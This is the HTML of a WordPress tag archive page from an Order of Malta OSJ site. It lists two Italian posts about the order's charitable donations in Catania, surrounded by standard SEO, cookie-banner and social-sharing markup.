

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orderofmalta.it/tag/santo-pietro-paolo-cordovana/
body_size: 12776
content:
<!DOCTYPE html>
<html lang="it-IT">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>santo pietro paolo cordovana Archivi - Order of Malta OSJ</title>
	<link rel="canonical" href="https://orderofmalta.it/tag/santo-pietro-paolo-cordovana/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="santo pietro paolo cordovana Archivi - Order of Malta OSJ" />
	<meta property="og:url" content="https://orderofmalta.it/tag/santo-pietro-paolo-cordovana/" />
	<meta property="og:site_name" content="Order of Malta OSJ" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://orderofmalta.it/tag/santo-pietro-paolo-cordovana/","url":"https://orderofmalta.it/tag/santo-pietro-paolo-cordovana/","name":"santo pietro paolo cordovana Archivi - Order of Malta OSJ","isPartOf":{"@id":"https://orderofmalta.it/#website"},"primaryImageOfPage":{"@id":"https://orderofmalta.it/tag/santo-pietro-paolo-cordovana/#primaryimage"},"image":{"@id":"https://orderofmalta.it/tag/santo-pietro-paolo-cordovana/#primaryimage"},"thumbnailUrl":"https://orderofmalta.it/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-19-at-12.26.12.jpeg","breadcrumb":{"@id":"https://orderofmalta.it/tag/santo-pietro-paolo-cordovana/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://orderofmalta.it/tag/santo-pietro-paolo-cordovana/#primaryimage","url":"https://orderofmalta.it/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-19-at-12.26.12.jpeg","contentUrl":"https://orderofmalta.it/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-19-at-12.26.12.jpeg","width":1024,"height":768,"caption":"WhatsApp Image 2023 08 19 at 12.26.12"},{"@type":"BreadcrumbList","@id":"https://orderofmalta.it/tag/santo-pietro-paolo-cordovana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://orderofmalta.it/"},{"@type":"ListItem","position":2,"name":"santo pietro paolo cordovana"}]},{"@type":"WebSite","@id":"https://orderofmalta.it/#website","url":"https://orderofmalta.it/","name":"Order of Malta OSJ","description":"Sovereign Order of Saint John of Jerusalem","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://orderofmalta.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//code.ionicframework.com' />
<link rel="alternate" type="application/rss+xml" title="Order of Malta OSJ &raquo; Feed" href="https://orderofmalta.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Order of Malta OSJ &raquo; Feed dei commenti" href="https://orderofmalta.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Order of Malta OSJ &raquo; santo pietro paolo cordovana Feed del tag" href="https://orderofmalta.it/tag/santo-pietro-paolo-cordovana/feed/" />

<link data-optimized="2" rel="stylesheet" href="https://orderofmalta.it/wp-content/litespeed/css/087bbe2ed2b4d041b9083c1eb6e93a41.css?ver=759eb" />















<!--n2css--><!--n2js--><script type="text/javascript" src="https://orderofmalta.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/fba038cd611aee38defcbd34b9d147f5.js?ver=5d353" id="jquery-migrate-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="cookie-law-info-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/3948a800d1d692c23a8c4dfa33f7a7e2.js?ver=e3288" id="cookie-law-info-js" defer data-deferred="1"></script>
<link rel="https://api.w.org/" href="https://orderofmalta.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orderofmalta.it/wp-json/wp/v2/tags/366" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orderofmalta.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="follow.[base64]" content="nWZBsbK89UpCeNKPRkrp"/><link rel="pingback" href="https://orderofmalta.it/xmlrpc.php" />

<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><link rel="icon" href="https://orderofmalta.it/wp-content/uploads/2020/10/Order_of_Malta_favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://orderofmalta.it/wp-content/uploads/2020/10/Order_of_Malta_favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orderofmalta.it/wp-content/uploads/2020/10/Order_of_Malta_favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://orderofmalta.it/wp-content/uploads/2020/10/Order_of_Malta_favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			body.with-page-header.header-image:not(.header-scroll) .site-title a {
    background-image: url(https://orderofmalta.it/wp-content/uploads/2020/11/Order-of-Malta-OSJ-1.png) !important;
	width: 250px !important;
	padding: 100px 0px !important;
	margin: -70px 0 0 0 !important;
	background-size: contain !important;
}
body.with-page-header.header-image .site-title a {
    background-image: url(https://orderofmalta.it/wp-content/uploads/2020/11/Order-of-Malta-OSJ-1.png) !important;
	width: 250px !important;
	padding: 100px 0px !important;
	margin: -40px 0 0 0 !important;
	background-size: contain !important;
}
.front-page-1 {
	padding: 0px !important;
}
.front-page-2 .wrap{
	padding: 50px 0 50px 0;
}
.footer-widget-area {
	width: 31% !important;
}
@media only screen and (min-width: 800px) {

	.front-page-2 
	#custom_html-12, #custom_html-13, #custom_html-14 {
		clear: none;
		width: 33%;
	}
	.front-page-3 .flexible-widgets{
	width: 100vw;
}
	#text-38 {
		width: 100%;
	}
}
#text-23 {
	width: 100%;
}

.front-page-4 .bdpp-post-desc, .bdpp-post-title {
		color:#000000;
	}

.front-page-4 .bdpp-post-title a{
		color:#000000;
	}

.front-page-4 .bdpp-rdmr-btn{
		color:#000000;
	}



		</style>
		
</head>
<body data-rsssl=1 class="archive tag tag-santo-pietro-paolo-cordovana tag-366 wp-theme-genesis wp-child-theme-showcase-pro sfsi_actvite_theme_default custom-header header-image header-full-width full-width-content genesis-breadcrumbs-hidden genesis-footer-widgets-visible"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://orderofmalta.it/">Order of Malta OSJ</a></p><p class="site-description">Sovereign Order of Saint John of Jerusalem</p></div><nav class="nav-primary" aria-label="Main" id="genesis-nav-primary"><ul id="menu-menu-principale" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://orderofmalta.it/"><span >Home</span></a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20"><a href="https://orderofmalta.it/index.php/storia/"><span >STORIA</span></a>
<ul class="sub-menu">
	<li id="menu-item-4379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4379"><a href="https://orderofmalta.it/costituzione-2/"><span >COSTITUZIONE</span></a></li>
	<li id="menu-item-4381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4381"><a href="https://orderofmalta.it/i-gran-maestri/"><span >I GRAN MAESTRI</span></a></li>
	<li id="menu-item-4383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4383"><a href="https://orderofmalta.it/il-gran-maestro/"><span >IL GRAN MAESTRO</span></a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23"><a href="https://orderofmalta.it/index.php/governo/"><span >GOVERNO</span></a>
<ul class="sub-menu">
	<li id="menu-item-5551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5551"><a href="https://orderofmalta.it/governo/"><span >Governo</span></a></li>
	<li id="menu-item-5550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5550"><a href="https://orderofmalta.it/corpo-diplomatico/"><span >CORPO DIPLOMATICO</span></a></li>
</ul>
</li>
<li id="menu-item-4358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4358"><a href="https://orderofmalta.it/mission/"><span >MISSION</span></a></li>
<li id="menu-item-4414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4414"><a href="https://orderofmalta.it/eventi/"><span >EVENTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-4426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4426"><a href="https://orderofmalta.it/progetto-porgi-un-sorriso/"><span >PROGETTO PORGI UN SORRISO</span></a></li>
	<li id="menu-item-4406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4406"><a href="https://orderofmalta.it/news/"><span >NEWS</span></a></li>
	<li id="menu-item-4389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4389"><a href="https://orderofmalta.it/category/pressoffice/"><span >UFFICIO STAMPA</span></a></li>
	<li id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4388"><a href="https://orderofmalta.it/category/eventi-con-gallery/"><span >EVENTI CON GALLERY</span></a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://orderofmalta.it/ordini-dinastici/"><span >ORDINI DINASTICI</span></a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a href="https://orderofmalta.it/index.php/contatti/"><span >CONTATTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-4361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4361"><a href="https://orderofmalta.it/sede-magistrale/"><span >SEDE MAGISTRALE</span></a></li>
	<li id="menu-item-4384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4384"><a href="https://orderofmalta.it/domanda-di-ammissione/"><span >DOMANDA DI AMMISSIONE</span></a></li>
</ul>
</li>
<li id="menu-item-5368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5368"><a href="https://orderofmalta.it/pubblicazioni/"><span >PUBBLICAZIONI</span></a></li>
<li id="menu-item-5130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5130"><a href="https://orderofmalta.it/faq/"><span >FAQ</span></a></li>
</ul></nav></div></header><div class="site-inner"><div class="wrap"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="archive-description taxonomy-archive-description taxonomy-description"><h1 class="archive-title">santo pietro paolo cordovana</h1></div><article class="post-6539 post type-post status-publish format-standard has-post-thumbnail category-porgi-un-sorriso tag-cavalieri-di-malta-osj tag-gianni-alongi tag-giuseppe-nicotra tag-gran-maestro tag-gran-priorato-di-sicilia-dei-cavalieri-di-malta tag-natalina-romania-di-piscopo tag-orazio-baglio tag-pietro-vinti tag-poliambulatorio-medico-salute-e-solidarieta tag-roberto-salmeri tag-salvatore-belfiore tag-salvatore-sarpietro tag-samaneh-gouzardi tag-santo-pietro-paolo-cordovana tag-thorbjorn-paterno-castello-di-carcaci entry" aria-label="POLIAMBULATORIO MEDICO SALUTE E SOLIDARIETA&#8217;"><header class="entry-header"><p class="entry-meta"><span class="entry-categories"><a href="https://orderofmalta.it/category/porgi-un-sorriso/" rel="category tag">PORGI UN SORRISO</a> &middot;</span> <time class="entry-time">2 Agosto 2023</time> </p><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://orderofmalta.it/poliambulatorio-medico-salute-e-solidarieta/">POLIAMBULATORIO MEDICO SALUTE E SOLIDARIETA&#8217;</a></h2>
</header><div class="entry-content"><a class="entry-image-link" href="https://orderofmalta.it/poliambulatorio-medico-salute-e-solidarieta/" aria-hidden="true" tabindex="-1"><img width="600" height="400" src="[data-uri]" class="post-image entry-image lazyload" alt="WhatsApp Image 2023 08 19 at 12.26.12" decoding="async" data-src="https://orderofmalta.it/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-19-at-12.26.12-600x400.jpeg.webp" data-eio-rwidth="600" data-eio-rheight="400" /><noscript><img width="600" height="400" src="https://orderofmalta.it/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-19-at-12.26.12-600x400.jpeg.webp" class=" post-image entry-image" alt="WhatsApp Image 2023 08 19 at 12.26.12" decoding="async" data-eio="l" /></noscript></a><p>Il Gran Priorato di Sicilia dei Cavalieri di Malta OSJ dona presidi sanitari all'ambulatorio Medico di Catania "Salute e Solidarietà" riconosciuta dal Distretto 2110 – Sicilia e Malta del Rotary &#x02026;</p><p><a class="button light more-link" href="https://orderofmalta.it/poliambulatorio-medico-salute-e-solidarieta/">Continue Reading</a></p></div></article><article class="post-5380 post type-post status-publish format-standard has-post-thumbnail category-porgi-un-sorriso tag-acireale tag-associazione tag-catania tag-gianni-antista tag-giovanni-alongi tag-giovanni-romeo tag-giuseppe-alizzio tag-giuseppe-nicotra tag-gran-maestro tag-madonna-della-tenda-di-cristo tag-marisa-coco tag-natalina-romania tag-pacchi-alimentari tag-pandemia tag-parrocchia-immacolata-concezione-ai-minoritelli tag-patrocinio tag-pietro-vinti tag-renato-pollari tag-santo-pietro-paolo-cordovana tag-solidarieta tag-suor-alfonsina tag-thorbjorn-paterno-castello tag-ufficio-stampa entry" aria-label="A CATANIA NATALE E&#8217; SOLODARIETA&#8217;"><header class="entry-header"><p class="entry-meta"><span class="entry-categories"><a href="https://orderofmalta.it/category/porgi-un-sorriso/" rel="category tag">PORGI UN SORRISO</a> &middot;</span> <time class="entry-time">24 Dicembre 2020</time> </p><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://orderofmalta.it/a-catania-natale-e-solodarieta/">A CATANIA NATALE E&#8217; SOLODARIETA&#8217;</a></h2>
</header><div class="entry-content"><a class="entry-image-link" href="https://orderofmalta.it/a-catania-natale-e-solodarieta/" aria-hidden="true" tabindex="-1"><img width="600" height="400" src="[data-uri]" class="post-image entry-image lazyload" alt="chiesa Minoritelli Catania 1 e1608809128673" decoding="async" data-src="https://orderofmalta.it/wp-content/uploads/2020/12/chiesa-Minoritelli-Catania-1-600x400.jpg" data-eio-rwidth="600" data-eio-rheight="400" /><noscript><img width="600" height="400" src="https://orderofmalta.it/wp-content/uploads/2020/12/chiesa-Minoritelli-Catania-1-600x400.jpg" class=" post-image entry-image" alt="chiesa Minoritelli Catania 1 e1608809128673" decoding="async" data-eio="l" /></noscript></a><p>Natale è solidarietà, è pensare agli ultimi, è dedicare attenzione o anche un semplice sorriso a chi ne ha bisogno: con questi principi e valori i cavalieri del Gran Priorato di Sicilia del Sovrano &#x02026;</p><p><a class="button light more-link" href="https://orderofmalta.it/a-catania-natale-e-solodarieta/">Continue Reading</a></p></div></article></main></div></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-27" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><img src="[data-uri]" width="200" data-src="https://orderofmalta.it/wp-content/uploads/2020/10/Order_of_Malta_favicon-300x300.png" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="300"><noscript><img src="https://orderofmalta.it/wp-content/uploads/2020/10/Order_of_Malta_favicon-300x300.png" width="200" data-eio="l"></noscript></center></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="custom_html-30" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"> <div class="footer-social"><div class="sfsi_widget sfsi_shortcode_container"><div class="norm_row sfsi_wDiv "  style=";text-align:left;"><div style='width:40px; height:40px;margin-left:10px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://api.follow.it/widgets/icon/[base64]/OA==/' id='sfsiid_email_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Invia E-mail' title='Invia E-mail' src="[data-uri]" width='40' height='40' style='' class="sfcm sfsi_wicon  lazyload" data-effect='' data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_email.png" decoding="async" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img data-pin-nopin='true' alt='Invia E-mail' title='Invia E-mail' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_email.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='' data-eio="l" /></noscript></a></div></div><div style='width:40px; height:40px;margin-left:10px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src="[data-uri]" width='40' height='40' style='' class="sfcm sfsi_wicon  lazyload" data-effect='' data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png" decoding="async" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='' data-eio="l" /></noscript></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class="fb-like" width="200" data-href="https://orderofmalta.it"  data-send="false" data-layout="button_count" data-action="like"></div></div><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Forderofmalta.it%2Ftag%2Fsanto-pietro-paolo-cordovana' style='display:inline-block;'  > <img class="sfsi_wicon lazyload"  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src="[data-uri]" data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg" decoding="async" /><noscript><img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' data-eio="l" /></noscript></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:10px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src="[data-uri]" width='40' height='40' style='' class="sfcm sfsi_wicon  lazyload" data-effect='' data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_twitter.png" decoding="async" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='' data-eio="l" /></noscript></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' href='https://x.com/intent/post?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name+https%3A%2F%2Forderofmalta.it%2Ftag%2Fsanto-pietro-paolo-cordovana' style='display:inline-block' >
							<img data-pin-nopin= true class="sfsi_wicon lazyload" src="[data-uri]" alt='Post on X' title='Post on X'  data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg" decoding="async"><noscript><img data-pin-nopin= true class='sfsi_wicon' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Post on X' title='Post on X'  data-eio="l"></noscript>
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:10px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src="[data-uri]" width='40' height='40' style='' class="sfcm sfsi_wicon  lazyload" data-effect='' data-src="https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png" decoding="async" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://orderofmalta.it/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='' data-eio="l" /></noscript></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script data-optimized="1" src="[data-uri]" defer></script><div style="clear: both;"></div></div></div></div></div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="custom_html-26" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a href="#" class="footer-policy">Privacy & Cookie Policy</a></div></div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2025 Sovereign Order of St. John of Jerusalem - Knights of Malta - OSJ</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/showcase-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Ci teniamo alla tua privacy</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Usiamo i Cookie sul nostro sito per darti la migliore esperienza di navigazione memorizzando le tue preferenze. Cliccando su "Accetta", ci dai il tuo consenso a usare tutti i cookie memorizzati su questo sito.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Impostazioni</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Accetta</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script data-optimized="1" src="[data-uri]" defer></script>
                <script data-optimized="1" src="[data-uri]" defer></script>
    <script data-optimized="1" src="[data-uri]" defer></script>
    

    <script data-optimized="1" type="text/javascript" id="eio-lazy-load-js-before" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/7fdf1c46d146eada9cdda4150269748e.js?ver=8f3b8" id="eio-lazy-load-js" data-wp-strategy="async" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/c90eb5aa30877231410a2c115cd3179a.js?ver=5b6ef" id="jquery-ui-core-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/3f0f90a858231d33d7831cda1e17d52d.js?ver=4e336" id="SFSIjqueryModernizr-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/a5b8dc567e771378570d18dadf4e8a16.js?ver=dae38" id="SFSIjqueryShuffle-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/551d21de86d9774f46f8f7e80590839c.js?ver=443d7" id="SFSIjqueryrandom-shuffle-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="SFSICustomJs-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/8142c5e78a0759e9c70310a5345df6e4.js?ver=581dd" id="SFSICustomJs-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/2419994d98f55b28df86fdb63f98e0dd.js?ver=a7678" id="hoverIntent-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://orderofmalta.it/wp-content/litespeed/js/04baccc18bb74208a19fe6be53a9e8c7.js?ver=677e9" id="superfish-js" defer data-deferred="1"></script>
